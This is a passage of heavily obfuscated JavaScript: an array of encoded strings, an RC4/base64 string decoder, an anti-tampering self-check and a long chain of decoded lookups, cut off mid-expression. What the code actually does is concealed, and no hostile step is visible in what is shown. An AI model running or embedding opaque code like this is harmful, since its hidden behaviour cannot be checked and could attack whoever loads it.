aJW48','mSkMnY7dHa','WPRdQtyAWP0','WPFcKmoEWONdKq','WO/cNCoVv8kW','W7XWsSktgW','aCkHWOHCbG','WQBdUG1ZwG','W4CTW75qoG','W4FcJx50WPC','W55uWOxdKHq','WPnnssqn','imkckYddHq','l3dcGSk/hCoRBhSLWOzFWQ8','DSkOh3NdTG','etZdOmoIWPa','imoNW7TIWOu','cGCxomkJ','WQC6WRVcSmka','zSkgafhdGG','rbpdPSoEAa','kmohtSoHWQW','WPxdMGPSwG','nCk0W7GUW44','WORcHmkeeKO','W4tdKCoxWQdcRW','WQ4QBWRdNG','WRK9zItdRa','wWxdP8odAq','rCkVm0RdSq','kmkiWPzCoG','EhLZW64V','e8oMW49OWOi','W7hdH8obbCoN','WO7cH8o5ACkw','WQiVDZFdUW','vmoeW6rRWOy','WRFcKCoAWQVdJa','WOdcI2iBha','W7BcP0DhW7a','j8oFWQjXmW','WPHyWQ9uWPa','WQr8WOJdLq','grKlbmkh','W4NdVSohnCoL','W6FdLCoNWPZcJa','WQGfzJ3dUa','WQBcO8oFlqK','tSoErJldPG','cZ4vf3m','W4TVWQ7dMa0','W6RdUmoLWOhcRa','iCowwSo3WRG','AghcU8kmoW','lsKrawy','p8oZuCoQWRW','WRFcP8oyExm','W43dI8oFbmo/','W41OWPFdKGO','CdZdStddKa','WPNdUtRcTCkG','WRxcG8oPiXy','umoqAZBdQW','WOHVbL9x','W5nXWQL3W5m','BNT5W6W1','WPRcPSoSWOBdTW','WP3dVKD+WQS','W51UumkxgW','W6P+z8khcG','WQOXFcxdSq','ktOAhNu','WPBdKqLUwW','WOm3WRJcQSkF','ECkHgwRdGa','WOPdW6pdICoR','WOXsWO3dSxu','W49pwSkVea','WPtcHCoTDSk2','WOBcI8oMjH4','ktldQCkpWOq','WRtcImoSpam','WQSIdmoeeq','WROMEbBdPq','WRhdGmkIWRWT','tXpdN3FdNW','WRyJEcVdQW','WOuMp8owbW','WOpcRmo4WOtdTa','W57cKt9OW6a','mZKtcNi','hSo1WRTadG','W4L9d8oLnW','WQ3dV8oHWOhcHq','lmkvWOnxia','oCoyWR9Tka','WPFcQCoeCCo7','WP99WO9qWQO','WPy1vJSv','ucldQ8obza','WRlcI8omWR4JW4WvWPtcJxtcVG','cmoUD8oYWOO','W41WjCoScG','m8oDvSoWWQy','eHiioCk0','caa0mCkd','WPJdLGFcJCk+','W4ddVmkzW6m/','WOBdTX1QjW','k8krW6mBW5e','a8oIWP1r','WR3cJSoUoby','Dx7cHmkgga','W5yGW4vmpq','W7f/CCkY','W5X5b8o1FW','W6BcRvnfW7a','BXBdPmorya','f38BFCkS','tXldOmocBG','xSkgp33dLW','W6BdRSkoW5TW','jtyAc2u','W5v5WQ5TW5C','lmoTW71YWPq','bmooWOH4gq','WQW5uSkWWQC','WRhcSmkrx1G','u0FdOCk/fG','dSk0WQr4dq','vYVdGr3dRW','WRlcICo3kJa','WPNcM8o2laO','W4DdsSkxnW','W7/cVSorW4tdLW','c8omESomWQ4','WQ5HWOPUWOa','d8k4cIpdPq','WRPmdff8','WQCPpmoWaq','cSomfxhdSa','FmoYBY3dIW','crRdSSkkW5O','W5HfWOHlW48','W6LuiGyw','oCoAWQb3ja','W4f7WRLSW4a','ufnwW5mt','WO15bKXW','W7BcLePvW6a','WQBcHSo9Cum','W504W6b0mG','WPn/jMr7','m3W9g8kd','W6BcLffcW64','jSoxWO5Gba','WQixsbldIW','amkDcGNdPq','CWetiCk4','WOtcOg8adG','WPFdVuiDW5a','W6nOBCkRpq','WPhdUslcGSkC','l8otu8osWRa','WPuzqCkFCG','WRVcKSoZqa4','gJ0vg20','mMGuFCke','WQNdUCksWQDt','pCkNW4K/W5i','W5myW6P4pW','WR18dv9A','W7L7WP3dTbK','WOiFA8kjWPa','BGBdHmoLza','WRn0W6NdGh0','W5HUWQXOW6C','W4FcQNKIW5C','WOpdUGjYzW','WO7dTxRcRCk7','WPxcIM8jha','kSkxWQTugG','W4jdmSoykq','kmkpfsxdNW','kmk9kstdKW','edVdRmkCW4S','w8owtdtdRG','W4P7WQBdHGG','W5Lon8oWiq','tmostsRdSa','xJVdLG7dLG','W5FcKxLiW7i','WR5EWQPpW5K','WP9sqI4p','WOquxmkvqG','pHSUjem','WOawnSk4ea','WPNcJ3ayaa','WQTbW5BdMSog','smkIdGpdVW','W6rdBSkVna','WRFdP0XJWP0','vK3dJSkRnG','at7dTCkHW5O','W6X0z8kI','tYJdLHZdPa','WQ0GWRJcRSka','W7xdS8oMWPdcMa','WPVdNNSgW5W','xZBdJrRdQa','EutdRSkzmq','iZddSSkdWOm','WQzYtJKW','E3RcN8ktaa','WQ4jaX3dVa','WQnFWRXtWPy','lcJdRSkCWO4','eSkBpaZdNa','vSk0sKpdRq','k8oKW6LIWPu','iIyomxO','WPXgWQTUWPS','W5FdV8oSWPddJG','fSkkW54nW5S','WRNcHmoOWPZdOG','nbCObSkh','WQBdGSkFWQbI','WPmTkSolhq','gX3dOCkMW5a','WPxcLuiraW','W5TZWRTVW5S','WRX+WOBdR14','W4TnsCkjmG','WR97n1rr','W61pcSoTlG','WPb7oxD+','WQKWpqSS','BN5OW7aW','aX7dUCkjW4K','nHKNc2y','e1tdRSkPcW','W45fd8o6nG','WPyfqZ7dNG','tLnvW5Sr','W5hdOCobo8oK','WPylsGqC','W5FdNCo8WRZcLq','WPW9u8kQWPa','WQFdMmkvWQhdLG','WP/dPG1Vtq','WQ9/W4VdGCoA','ssBdQ8okzW','W4VcP8ovtMO','WPHDWQrrWOm','kINdRmkaWO4','WQNdT10fW48','dJm1auy','WQi5WQ7cS8kk','omo+WP9voq','WP/cQ8oXad8','WP0dpSoiWOy','vSoPW49GcG','lSoQW6DJWPq','pCouWRTEjG','driZkve','WP7cJ8oUdW8'];function _0x3567136d(a,b){a=a-0xa5;var c=_0x3567136c[a];if(_0x3567136d['BmKbUH']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3567136d['fsyice']=h,_0x3567136d['TPYafp']={},_0x3567136d['BmKbUH']=!![];}var e=_0x3567136c[0x0],f=a+e,g=_0x3567136d['TPYafp'][f];if(g===undefined){if(_0x3567136d['DpCNBG']===undefined){var i=function(j){this['XdTiFm']=j,this['fkyjTp']=[0x1,0x0,0x0],this['lPjxnJ']=function(){return'newState';},this['agKZEL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VBpMkE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['JoZCDB']=function(){var j=new RegExp(this['agKZEL']+this['VBpMkE']),k=j['test'](this['lPjxnJ']['toString']())?--this['fkyjTp'][0x1]:--this['fkyjTp'][0x0];return this['ywfnce'](k);},i['prototype']['ywfnce']=function(j){if(!Boolean(~j))return j;return this['eLSrVz'](this['XdTiFm']);},i['prototype']['eLSrVz']=function(j){for(var k=0x0,l=this['fkyjTp']['length'];k<l;k++){this['fkyjTp']['push'](Math['round'](Math['random']())),l=this['fkyjTp']['length'];}return j(this['fkyjTp'][0x0]);},new i(_0x3567136d)['JoZCDB'](),_0x3567136d['DpCNBG']=!![];}c=_0x3567136d['fsyice'](c,b),_0x3567136d['TPYafp'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x3567136d;while(!![]){try{var c=parseInt(X(0x650,'gVbh'))*-parseInt(X(0x7c3,'E7WY'))+-parseInt(X(0x30d,'n1&A'))+parseInt(X(0x680,'nNyh'))*-parseInt(X(0x10d,'[zfZ'))+parseInt(X(0x38a,'pDyv'))+parseInt(X(0x513,'jOf]'))+-parseInt(X(0x15d,'PbzP'))*parseInt(X(0x6d7,'4keY'))+-parseInt(X(0x5d4,'M5jn'))*-parseInt(X(0x7a8,'iE(3'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3567136c,0xf34ae),!function(){var Y=_0x3567136d,c={};c[Y(0x76e,'nNyh')]=function(D,F){return D<F;},c[Y(0x40b,'0aiI')]=function(D,F){return D!==F;},c[Y(0x6d4,'%sS4')]=function(D,F){return D===F;},c[Y(0x5ea,'[zfZ')]=function(D,F){return D+F;},c[Y(0x678,'gVbh')]=function(D,F){return D*F;},c[Y(0x15e,'8T4Y')]=function(D,F){return D-F;},c[Y(0x686,'%P4P')]=function(D,F){return D<F;},c[Y(0x5b2,'gVbh')]=function(D,F){return D===F;},c[Y(0x468,'&qC$')]=function(D,F){return D-F;},c[Y(0x5af,'VG!K')]=function(D,F){return D===F;},c[Y(0x4f0,'b2(w')]=function(D,F){return D===F;},c[Y(0x742,'WF4@')]=function(D,F,G,I,L,M,Q,R,T,U,W){return D(F,G,I,L,M,Q,R,T,U,W);},c[Y(0x176,'WF4@')]=function(D,F){return D||F;},c[Y(0x191,'%j0Y')]=function(D,F){return D(F);},c[Y(0x38d,'%%i1')]=function(D){return D();},c[Y(0x1f6,'KoUv')]=function(D,F,G,I,L,M,Q,R){return D(F,G,I,L,M,Q,R);},c[Y(0x5b3,'CR]m')]=function(D,F){return D!==F;},c[Y(0x5ca,'FuDQ')]=function(D,F){return D!==F;},c[Y(0x787,'%j0Y')]=function(D,F){return D!==F;},c[Y(0x621,'%$RG')]=function(D,F){return D!==F;},c[Y(0x60d,'XTbU')]=function(D,F){return D!==F;},c[Y(0x492,'FuDQ')]=function(D,F){return D!==F;},c[Y(0xa5,'pDyv')]=function(D,F,G,I,L,M,Q){return D(F,G,I,L,M,Q);},c[Y(0x732,'bvV(')]=function(D,F){return D<F;},c[Y(0x605,'TBYR')]=function(D,F,G,I,L){return D(F,G,I,L);},c[Y(0x1bd,'FuDQ')]=Y(0x420,'4keY')+Y(0x3b1,'iE(3')+Y(0x5ba,'oHmU')+Y(0x7fc,'bgS]')+Y(0x10b,'bgS]')+Y(0x49a,'!4qF')+Y(0x6e0,')F#G')+Y(0x267,'M5jn')+Y(0x6e8,'nNyh')+Y(0x35d,'Yqt!')+Y(0x693,'!4qF')+Y(0x671,'R*7K')+Y(0x58a,'e9[a')+Y(0x510,'&qC$')+Y(0x3a7,'XTbU')+Y(0x77e,')F#G')+Y(0xe6,'v9Uq')+Y(0x27a,'!4qF')+Y(0x2a1,'4keY')+Y(0x2cb,'nNyh')+Y(0x4db,'gVbh')+Y(0x22c,'R!oB')+Y(0x5f7,'R*7K')+Y(0x5f8,'b2(w')+Y(0x675,'Yqt!')+Y(0x6a6,'WF4@')+Y(0x131,'n1&A')+Y(0x444,'8zcj')+Y(0x7e9,'b2(w')+Y(0x182,'PbzP')+Y(0x137,'e9[a')+Y(0x2ec,'%y@9')+Y(0x202,'&qC$')+Y(0x12a,'R!oB')+Y(0x7c4,'CR]m')+Y(0x637,'uzHy')+Y(0x656,'$@Ue')+Y(0x2b2,'%$RG')+Y(0x41e,')F#G')+Y(0x6d3,'$@Ue')+Y(0x252,'e9[a')+Y(0x749,'N675')+Y(0x132,'[zfZ')+Y(0x6e6,'%$RG')+Y(0x2ba,'C#[A')+Y(0x186,'%sS4')+Y(0x335,'&qC$')+Y(0x13c,'bgS]')+Y(0x212,'VG!K')+Y(0x27d,'%y@9')+Y(0x67b,'[zfZ')+Y(0x223,'pDyv')+Y(0x4de,'M5jn')+Y(0x24d,'%sS4')+Y(0x5ae,'bvV(')+Y(0x71a,'VG!K')+Y(0x23c,'%P4P')+Y(0x5cb,'iE(3')+Y(0x4fa,'XTbU')+Y(0x66a,'b2(w')+Y(0x406,'8T4Y')+Y(0xf5,'PbzP')+Y(0xe3,'nNyh')+Y(0x751,'WF4@')+Y(0x5d7,'FuDQ')+Y(0xf8,'VG!K')+Y(0x7d8,'&qC$')+Y(0x73a,'%y@9')+Y(0x7b1,'e9[a')+Y(0xaf,'8zcj')+Y(0x20a,'&qC$')+Y(0xf0,'Yqt!')+Y(0x629,'uzHy')+Y(0x577,'oHmU')+Y(0x347,'#H5P')+Y(0x59f,')F#G')+Y(0x4a0,'8zcj')+Y(0x23b,'8zcj')+Y(0x336,'Yqt!')+Y(0x392,'VG!K')+Y(0x47d,'CR]m')+Y(0xeb,'N675')+Y(0x5f0,'[zfZ')+Y(0x2d3,'R*7K')+Y(0xc6,'R*7K')+Y(0x7ac,'%y@9')+Y(0x7e8,'EpAr')+Y(0x396,'[zfZ')+Y(0x51d,'CR]m')+Y(0x77d,'R*7K')+Y(0x4ae,'PbzP')+Y(0x593,'8zcj')+Y(0x166,'CR]m')+Y(0x423,'bgS]')+Y(0x718,'#H5P')+Y(0x615,'%$RG')+Y(0x2b7,'v9Uq')+Y(0x1fa,'EpAr')+Y(0x141,'e9[a')+Y(0x331,'KoUv')+Y(0x318,'4keY')+Y(0x75d,'%$RG')+Y(0x51c,'bgS]')+Y(0x782,'%$RG')+Y(0x1bf,'gVbh')+Y(0x4b9,'!4qF')+Y(0x5e7,'b2(w')+Y(0x50d,'TBYR')+Y(0x4f9,'gVbh')+Y(0x6c8,'PbzP')+Y(0x280,'R*7K')+Y(0x241,'oHmU')+Y(0x4c6,'iE(3')+Y(0x19a,'Yqt!')+Y(0x40f,'KoUv')+Y(0x46c,'KoUv')+Y(0x13a,'EpAr')+Y(0x540,'%j0Y')+Y(0x70e,'CR]m')+Y(0x286,'n1&A')+Y(0x21a,'pDyv')+Y(0x549,'bgS]')+Y(0x707,'M5jn')+Y(0x3a4,'8T4Y')+Y(0x27e,'CR]m')+Y(0x52f,'N675')+Y(0x6e4,'[zfZ')+Y(0x563,'EpAr')+Y(0x233,'bvV(')+Y(0x797,'8zcj')+Y(0x1cc,'iE(3')+Y(0x489,'N4Dq')+Y(0x7c9,'FuDQ')+Y(0x228,')F#G')+Y(0xdd,'M5jn')+Y(0x653,'$@Ue')+Y(0x17a,'%sS4')+Y(0x263,'A(8f')+Y(0x638,'jOf]')+Y(0x3c6,'FuDQ')+Y(0x4b8,'XTbU')+Y(0x65c,'[zfZ')+Y(0x5d0,'C#[A')+Y(0x76f,'E7WY')+Y(0x676,'e9[a')+Y(0x25f,'n1&A')+Y(0x7bf,'C#[A')+Y(0x559,'b2(w')+Y(0x20e,'CR]m')+Y(0x20b,'CR]m')+Y(0x473,'0qlO')+Y(0x5ff,'%y@9')+Y(0x63c,'%y@9')+Y(0x3d2,'KoUv')+Y(0x5f6,'v9Uq')+Y(0x558,'VG!K')+Y(0xf4,'PbzP')+Y(0xec,'EpAr')+Y(0x7e5,'gVbh')+Y(0x505,'iE(3')+Y(0x5b1,'oHmU')+Y(0x294,'%$RG')+Y(0x2c2,'[zfZ')+Y(0x1d7,'A(8f')+Y(0x2e0,'[zfZ')+Y(0x6b7,'gVbh')+Y(0x6dc,'bgS]')+Y(0x7cd,'A(8f')+Y(0x77b,'0qlO')+Y(0xed,'R*7K')+Y(0xdc,'%j0Y')+Y(0xe9,'R*7K')+Y(0x36d,'n1&A')+Y(0x326,'bvV(')+Y(0x6fc,'%y@9')+Y(0x582,'gVbh')+Y(0x78d,'jOf]')+Y(0x16b,'4keY')+Y(0x185,'%$RG')+Y(0x37d,'bvV(')+Y(0x11a,'%$RG')+Y(0x125,'n1&A')+Y(0x285,'%sS4')+Y(0x48a,'e9[a')+Y(0x6df,'8zcj')+Y(0x623,'Mnr!')+Y(0x6f1,'oHmU')+Y(0xc1,'N4Dq')+Y(0x3de,'nNyh')+Y(0x25c,'bgS]')+Y(0x5ed,'%$RG')+Y(0x218,'FuDQ')+Y(0x353,'%%i1')+Y(0x339,'8T4Y')+Y(0x776,'#H5P')+Y(0x260,'oHmU')+Y(0x6ce,'CR]m')+Y(0x283,'0qlO')+Y(0x122,'bvV(')+Y(0x7ca,'VG!K')+(Y(0x2bd,'0qlO')+Y(0x39e,'0aiI')+Y(0x2f9,'PbzP')+Y(0x105,')F#G')+Y(0x5e2,'gVbh')+Y(0x5f3,'R!oB')+Y(0xe0,'WF4@')+Y(0x217,'pDyv')+Y(0x388,'oHmU')+Y(0x715,'v9Uq')+Y(0x4dc,'nNyh')+Y(0x378,'gVbh')+Y(0x329,'&qC$')+Y(0x3a8,'N4Dq')+Y(0x7e7,'pDyv')+Y(0x26a,'[zfZ')+Y(0x7b7,'VG!K')+Y(0x788,'v9Uq')+Y(0x50a,'gVbh')+Y(0x64f,'e9[a')+Y(0x187,'N4Dq')+Y(0x31d,'M5jn')+Y(0x11b,'Yqt!')+Y(0x314,'8zcj')+Y(0x28e,'v9Uq')+Y(0x200,'8T4Y')+Y(0x3df,'C#[A')+Y(0x1b7,'R!oB')+Y(0x53a,'[zfZ')+Y(0x4f5,'N675')+Y(0x530,'!4qF')+Y(0x37c,'KoUv')+Y(0x6a1,'N675')+Y(0x3ec,'pDyv')+Y(0x2b9,'!4qF')+Y(0x3ad,'8T4Y')+Y(0x5d3,'%%i1')+Y(0x3d0,'jOf]')+Y(0x76d,'uzHy')+Y(0xc3,'8zcj')+Y(0x67c,'bvV(')+Y(0x1a3,'%y@9')+Y(0x1ca,'R!oB')+Y(0x117,'uzHy')+Y(0x380,'PbzP')+Y(0x5cd,'b2(w')+Y(0x3be,'A(8f')+Y(0x359,'KoUv')+Y(0x663,'A(8f')+Y(0x10e,'Mnr!')+Y(0x36c,'%j0Y')+Y(0x1c3,'M5jn')+Y(0x377,'jOf]')+Y(0x521,'$@Ue')+Y(0x49d,'$@Ue')+Y(0x584,'n1&A')+Y(0x362,'WF4@')+Y(0x2e8,'pDyv')+Y(0x65a,'%j0Y')+Y(0x1ad,'iE(3')+Y(0x777,'oHmU')+Y(0x754,'bgS]')+Y(0x291,'FuDQ')+Y(0x6c1,'$@Ue')+Y(0x514,'4keY')+Y(0x376,'%P4P')+Y(0x53d,')F#G')+Y(0x467,'Yo5U')+Y(0x36b,'WF4@')+Y(0x36f,'b2(w')+Y(0x6d0,'WF4@')+Y(0x628,'C#[A')+Y(0x63e,'%j0Y')+Y(0x4f8,'Yo5U')+Y(0x796,'gVbh')+Y(0x721,'nNyh')+Y(0x31a,'XTbU')+Y(0x1ba,'8T4Y')+Y(0x50f,'8zcj')+Y(0x562,'CR]m')+Y(0x62b,'%P4P')+Y(0x501,'bgS]')+Y(0x208,'$@Ue')+Y(0x667,'%j0Y')+Y(0x3bf,'8T4Y')+Y(0x45a,'CR]m')+Y(0x54a,'M5jn')+Y(0x53e,'v9Uq')+Y(0x3c4,'n1&A')+Y(0x7a4,'0aiI')+Y(0x520,'!4qF')+Y(0x5e8,'XTbU')+Y(0x5c6,'4keY')+Y(0x4a5,'pDyv')+Y(0x6b6,'Yqt!')+Y(0x70f,'N675')+Y(0x1bb,'KoUv')+Y(0x727,'R*7K')+Y(0x6de,'4keY')+Y(0x56f,'%j0Y')+Y(0xab,'M5jn')+Y(0x2ee,'!4qF')+Y(0x6bb,'8zcj')+Y(0x68d,'N675')+Y(0x227,'4keY')+Y(0x4da,'v9Uq')+Y(0x3ea,'4keY')+Y(0x169,'EpAr')+Y(0x4cd,'uzHy')+Y(0x5ef,')F#G')+Y(0x149,'!4qF')+Y(0x4c8,'WF4@')+Y(0x78b,'bgS]')+Y(0x66b,'R*7K')+Y(0x570,'TBYR')+Y(0x5b6,'bgS]')+Y(0xcf,'Yo5U')+Y(0x171,'8zcj')+Y(0x65d,'PbzP')+Y(0x6c7,'n1&A')+Y(0x113,'[zfZ')+Y(0x712,'R*7K')+Y(0xf6,'C#[A')+Y(0x3a0,'R*7K')+Y(0x27c,'e9[a')+Y(0x165,'E7WY')+Y(0x357,'VG!K')+Y(0x102,'uzHy')+Y(0x356,'8T4Y')+Y(0x50c,'XTbU')+Y(0x68a,')F#G')+Y(0x682,'XTbU')+Y(0xf2,'M5jn')+Y(0xc9,'VG!K')+Y(0x368,'%%i1')+Y(0xd5,'%%i1')+Y(0x6ac,'A(8f')+Y(0x41d,'CR]m')+Y(0x2ea,'gVbh')+Y(0x4d1,'%sS4')+Y(0x1aa,'Yqt!')+Y(0x42e,'CR]m')+Y(0x5bc,'Yo5U')+Y(0x6e9,'VG!K')+Y(0x173,'CR]m')+Y(0x29e,'pDyv')+Y(0x3f5,'v9Uq')+Y(0x669,'%%i1')+Y(0x6c5,'C#[A')+Y(0x644,'b2(w')+Y(0x4d7,'%%i1')+Y(0x724,'bvV(')+Y(0x2e2,'VG!K')+Y(0x7e2,'%P4P')+Y(0x697,'!4qF')+Y(0x399,'C#[A')+Y(0x6ec,'4keY')+Y(0x10a,'4keY')+Y(0x345,'N675')+Y(0x429,'nNyh')+Y(0x647,'Mnr!')+Y(0x21e,'%sS4')+Y(0x61f,'PbzP')+Y(0x7ba,'N675')+Y(0x764,'%$RG')+Y(0x4e2,'E7WY')+Y(0x350,'M5jn')+Y(0x322,'bgS]')+Y(0x608,'Yo5U')+Y(0xcc,'iE(3')+Y(0x6f0,'CR]m')+Y(0x69e,'bgS]')+Y(0x6f2,'E7WY')+Y(0x401,'KoUv')+Y(0x1ec,'E7WY')+Y(0x290,'M5jn')+Y(0x42d,'EpAr')+Y(0x3cc,'v9Uq')+Y(0x78a,'CR]m')+Y(0x346,'VG!K')+Y(0x257,'VG!K')+Y(0x56e,'e9[a')+Y(0x42b,'PbzP')+Y(0x581,'KoUv')+Y(0x775,'CR]m')+Y(0x1f7,'TBYR')+Y(0x5d5,'jOf]')+Y(0x470,'%y@9')+Y(0x1f2,'A(8f')+Y(0x2eb,'PbzP')+Y(0x631,'bvV(')+Y(0x733,'FuDQ')+Y(0x4b1,'CR]m')+Y(0x536,'EpAr')+Y(0x11f,'R!oB')+Y(0x35e,'PbzP')+Y(0x327,'0aiI')+Y(0x302,'$@Ue')+Y(0x762,'0qlO')+Y(0x268,'%P4P'))+(Y(0x443,'%j0Y')+Y(0x432,'N675')+Y(0x225,'WF4@')+Y(0x717,'b2(w')+Y(0x601,'8T4Y')+Y(0x16d,'#H5P')+Y(0x792,'EpAr')+Y(0x3e0,'Yo5U')+Y(0x2dc,'TBYR')+Y(0x31e,'%$RG')+Y(0x2c3,'pDyv')+Y(0xc4,'VG!K')+Y(0x2c9,'e9[a')+Y(0x665,'%j0Y')+Y(0x45e,'iE(3')+Y(0x7db,'uzHy')+Y(0x516,'R*7K')+Y(0x15c,'8T4Y')+Y(0x31f,'R*7K')+Y(0x68b,'E7WY')+Y(0x203,'n1&A')+Y(0x100,'bgS]')+Y(0x2de,'R!oB')+Y(0x655,'A(8f')+Y(0xaa,'N675')+Y(0x769,'WF4@')+Y(0x722,'EpAr')+Y(0x308,'8T4Y')+Y(0x547,'4keY')+Y(0x6aa,'KoUv')+Y(0x151,'%y@9')+Y(0xff,'v9Uq')+Y(0x172,'EpAr')+Y(0x533,'CR]m')+Y(0x6bf,'EpAr')+Y(0x499,'KoUv')+Y(0x2a5,'8zcj')+Y(0xbd,'%%i1')+Y(0x765,'N675')+Y(0x239,'VG!K')+Y(0x222,'4keY')+Y(0x4ec,'%j0Y')+Y(0x64a,'4keY')+Y(0x679,'jOf]')+Y(0x599,'0aiI')+Y(0x5b5,'&qC$')+Y(0x30a,'FuDQ')+Y(0x4d2,'CR]m')+Y(0x646,'pDyv')+Y(0x2bb,'%j0Y')+Y(0x71f,'iE(3')+Y(0x205,'CR]m')+Y(0x7b6,'jOf]')+Y(0x3cd,'VG!K')+Y(0x1dc,'A(8f')+Y(0x164,'iE(3')+Y(0x381,'VG!K')+Y(0x3f7,'!4qF')+Y(0x477,'n1&A')+Y(0x5d1,'8zcj')+Y(0x7cc,'C#[A')+Y(0x47f,'n1&A')+Y(0x2a0,')F#G')+Y(0x610,'8T4Y')+Y(0x5ce,')F#G')+Y(0x295,'0aiI')+Y(0x574,'8T4Y')+Y(0x768,'%%i1')+Y(0x38c,'bgS]')+Y(0x58f,'N675')+Y(0x579,'%j0Y')+Y(0x155,'CR]m')+Y(0x7c7,'N675')+Y(0x408,'jOf]')+Y(0x33d,'Yo5U')+Y(0x40a,'%sS4')+Y(0xde,'N675')+Y(0x293,'gVbh')+Y(0x5c8,'&qC$')+Y(0x57c,'8zcj')+Y(0x758,'R*7K')+Y(0x785,'nNyh')+Y(0x1b4,'jOf]')+Y(0x54b,'C#[A')+Y(0x4a9,'FuDQ')+Y(0x278,'XTbU')+Y(0xb1,'PbzP')+Y(0x324,'TBYR')+Y(0x1eb,'R!oB')+Y(0x5de,'#H5P')+Y(0x5a8,'%y@9')+Y(0x56b,'!4qF')+Y(0x1f5,'C#[A')+Y(0x6b2,'M5jn')+Y(0x5c1,')F#G')+Y(0x541,'N675')+Y(0x465,'$@Ue')+Y(0xdf,'XTbU')+Y(0x698,'e9[a')+Y(0x121,'8zcj')+Y(0x7e0,'C#[A')+Y(0x512,'0qlO')+Y(0x694,'A(8f')+Y(0x332,'nNyh')+Y(0x763,'&qC$')+Y(0xb5,'CR]m')+Y(0x6ff,'%P4P')+Y(0x48b,'%sS4')+Y(0x2c4,'0aiI')+Y(0x6d9,'%$RG')+Y(0x5ee,'Yqt!')+Y(0x552,'8T4Y')+Y(0x415,'4keY')+Y(0x52a,'v9Uq')+Y(0x195,'pDyv')+Y(0x2aa,'0aiI')+Y(0x23d,'FuDQ')+Y(0x106,'XTbU')+Y(0x3a5,'oHmU')+Y(0x313,'EpAr')+Y(0x5bd,'v9Uq')+Y(0x580,'%y@9')+Y(0x3d8,'PbzP')+Y(0x42c,'[zfZ')+Y(0x645,'Mnr!')+Y(0x4bb,'XTbU')+Y(0x7f8,'jOf]')+Y(0x397,'bvV(')+Y(0x690,'%P4P')+Y(0xd6,'%y@9')+Y(0x235,'oHmU')+Y(0x32f,'A(8f')+Y(0x20c,'N4Dq')+Y(0x451,'M5jn')+Y(0x340,'gVbh')+Y(0x6fa,'KoUv')+Y(0x367,'E7WY')+Y(0x619,'gVbh')+Y(0x426,'N4Dq')+Y(0x7c2,'$@Ue')+Y(0x4ad,'A(8f')+Y(0x3f1,'KoUv')+Y(0x320,'TBYR')+Y(0x711,'bgS]')+Y(0xd9,'&qC$')+Y(0x14b,'jOf]')+Y(0x61a,'%j0Y')+Y(0x7ea,'XTbU')+Y(0x411,'#H5P')+Y(0x497,'KoUv')+Y(0x2a3,'bvV(')+Y(0x13e,'0aiI')+Y(0x5e6,'%j0Y')+Y(0x343,'4keY')+Y(0x729,'%$RG')+Y(0x10c,'8zcj')+Y(0x7af,'#H5P')+Y(0x264,'[zfZ')+Y(0x71e,'M5jn')+Y(0x60b,'%$RG')+Y(0x17e,'nNyh')+Y(0x79f,'FuDQ')+Y(0x550,'N675')+Y(0x3a6,'8zcj')+Y(0x6be,'uzHy')+Y(0x4fd,'N675')+Y(0x1e5,'Yqt!')+Y(0x459,'EpAr')+Y(0x458,'%%i1')+Y(0x702,'FuDQ')+Y(0x1fb,'M5jn')+Y(0x5e9,'M5jn')+Y(0x60a,'EpAr')+Y(0x355,'b2(w')+Y(0x6f3,'&qC$')+Y(0x11e,'PbzP')+Y(0x6c2,'#H5P')+Y(0xfc,'0qlO')+Y(0x626,'%$RG')+Y(0x4fc,'0qlO')+Y(0x47c,'v9Uq')+Y(0x64b,'[zfZ')+Y(0x3fc,'gVbh')+Y(0x284,'Yqt!')+Y(0x728,'jOf]')+Y(0x361,')F#G')+Y(0x737,'C#[A')+Y(0x1a1,'0aiI')+Y(0x390,'%y@9')+Y(0x386,'[zfZ')+Y(0x103,'pDyv')+Y(0x431,'E7WY')+Y(0xae,'$@Ue')+Y(0x567,'C#[A')+Y(0x4cf,'0aiI')+Y(0x511,'XTbU')+Y(0x703,'TBYR')+Y(0x4a4,'4keY')+Y(0x226,'0aiI')+Y(0x270,'%sS4'))+(Y(0x281,'EpAr')+Y(0x7d0,'CR]m')+Y(0x247,'N4Dq')+Y(0x109,'M5jn')+Y(0x30b,'n1&A')+Y(0x471,'%sS4')+Y(0x2ce,'%%i1')+Y(0x438,'n1&A')+Y(0x460,'%y@9')+Y(0x1b0,'uzHy')+Y(0x230,'Yqt!')+Y(0x5fc,'WF4@')+Y(0x539,'N4Dq')+Y(0x773,'Mnr!')+Y(0x371,'n1&A')+Y(0x7ef,'[zfZ')+Y(0x3db,'TBYR')+Y(0xee,'$@Ue')+Y(0x725,'8zcj')+Y(0x7be,'gVbh')+Y(0x6bd,'%P4P')+Y(0x272,'XTbU')+Y(0x3ef,'VG!K')+Y(0x7df,'CR]m')+Y(0x310,'!4qF')+Y(0x586,'%sS4')+Y(0x4f7,'FuDQ')+Y(0x2b1,'N675')+Y(0x576,'v9Uq')+Y(0x3bd,'C#[A')+Y(0x7dc,'pDyv')+Y(0x53c,'[zfZ')+Y(0x24f,'M5jn')+Y(0x211,'%$RG')+Y(0x422,'jOf]')+Y(0x7eb,'0aiI')+Y(0x5aa,'8zcj')+Y(0x183,'0qlO')+Y(0x73b,'gVbh')+Y(0x244,'%j0Y')+Y(0xd0,'A(8f')+Y(0x784,'0aiI')+Y(0x16f,'%y@9')+Y(0x545,'WF4@')+Y(0x6